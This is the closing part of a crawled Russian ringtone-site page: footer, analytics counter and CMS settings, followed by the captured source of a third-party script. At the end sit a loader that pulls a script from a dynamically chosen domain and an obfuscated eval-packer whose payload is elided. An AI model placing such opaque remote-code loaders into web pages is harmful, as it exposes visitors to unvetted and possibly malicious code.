<li><a href="https://topzvonok.fm/marimba-ringtony/">Marimba</a></li>
<li><a href="https://topzvonok.fm/zvuki/">Звуки</a></li>
<li><a href="https://topzvonok.fm/tiktok-ringtones/">TikTok</a></li>
<li><a href="https://topzvonok.fm/other-ringtones/">Разные</a></li>
</ul>
<div class="footerblock">
<footer>
<p>&copy; <a href="https://topzvonok.fm"><b>TopZvonok.fm - Топовые рингтоны на телефон</b></a></p>
<p class="right"><a href="https://topzvonok.fm/copyright.html">Правообладателям/Copyright(DMCA)</a> | <a href="https://topzvonok.com/privacy.html">Политика конфиденциальности</a><br />E-mail: <a href="mailto:filatowalexei20@yandex.ru">Электронная почта для связи</a></p>
<p><!--LiveInternet counter--><script type="text/javascript">
document.write('<a href="//www.liveinternet.ru/click" '+
'target="_blank"><img src="//counter.yadro.ru/hit?t41.11;r'+
escape(document.referrer)+((typeof(screen)=='undefined')?'':
';s'+screen.width+'*'+screen.height+'*'+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+';u'+escape(document.URL)+
';h'+escape(document.title.substring(0,150))+';'+Math.random()+
'" alt="" title="LiveInternet" '+
'border="0" width="31" height="31"><\/a>')
</script><!--/LiveInternet--></p>
</footer>
</div>
</div>
</div>

<script src="/engine/classes/js/jquery.js?v=f3a0a"></script>
<script src="/engine/classes/js/jqueryui.js?v=f3a0a" defer></script>
<script src="/engine/classes/js/dle_js.js?v=f3a0a" defer></script>
<script src="/engine/classes/masha/masha.js?v=f3a0a" defer></script>
<script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = '937996affb7288752838609c62252ea48ee29139';
var dle_group      = 5;
var dle_skin       = 'default';
var dle_wysiwyg    = '1';
var quick_wysiwyg  = '0';
var dle_min_search = '4';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = 'Заполните все необходимые поля';
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_c_title    = 'Отправка жалобы';
var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
var dle_mail       = 'Ваш e-mail:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице:';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Ответ на комментарий';
var dle_tree_comm  = '0';
var dle_del_news   = 'Удалить статью';
var dle_sub_agree  = 'Вы действительно хотите подписаться на комментарии к данной публикации?';
var dle_captcha_type  = '0';
var DLEPlayerLang     = {prev: 'Предыдущий',next: 'Следующий',play: 'Воспроизвести',pause: 'Пауза',mute: 'Выключить звук', unmute: 'Включить звук', settings: 'Настройки', enterFullscreen: 'На полный экран', exitFullscreen: 'Выключить полноэкранный режим', speed: 'Скорость', normal: 'Обычная', quality: 'Качество', pip: 'Режим PiP'};
var allow_dle_delete_news   = false;

//-->
</script>
<script src="/templates/default/js/libs.js"></script>
<script type='text/javascript' src='https://myroledance.com/services/?id=149875'></script>
<br><br>
<script type='text/javascript' data-cfasync='false'>
	let e166a7e589_cnt = 0;
	let e166a7e589_interval = setInterval(function(){
		if (typeof e166a7e589_country !== 'undefined') {
			clearInterval(e166a7e589_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('e166a7e589_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + e166a7e589_domain + '/bens/vinos.js?24975&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			e166a7e589_cnt += 1;
			if (e166a7e589_cnt >= 60) {
				clearInterval(e166a7e589_interval);
			}
		}
	}, 500);
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=149875
body_size: 1730
content:
var _0xc91e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe71c(d,e,f){var g=_0xc91e[2][_0xc91e[1]](_0xc91e[0]);var h=g[_0xc91e[3]](0,e);var i=g[_0xc91e[3]](0,f);var j=d[_0xc91e[1]](_0xc91e[0])[_0xc91e[10]]()[_0xc91e[9]](function(a,b,c){if(h[_0xc91e[4]](b)!==-1)return a+=h[_0xc91e[4]](b)*(Math[_0xc91e[8]](e,c))},0);var k=_0xc91e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc91e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe71c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",59,"PYUsyFkJc",11,4,38))